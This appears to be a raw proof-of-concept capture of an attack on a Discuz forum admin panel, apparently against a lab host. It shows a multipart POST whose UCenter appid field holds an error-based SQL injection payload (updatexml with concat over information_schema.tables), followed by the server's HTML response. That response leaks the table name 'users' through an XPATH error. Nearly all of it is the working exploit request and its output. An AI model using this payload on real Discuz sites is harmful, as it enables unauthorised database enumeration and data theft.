 -----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select TABLE_NAME from information_schema.tables where
TABLE_SCHEMA='test' limit 0,1)),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576046169%09admin.php%09; expires=Thu, 12-Dec-2019 06:36:09 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1543
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select TABLE_NAME from information_schema.tables where
TABLE_SCHEMA='test' limit 0,1)),1)-- a'<br /><b>Error:</b>XPATH syntax error:
'~users'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>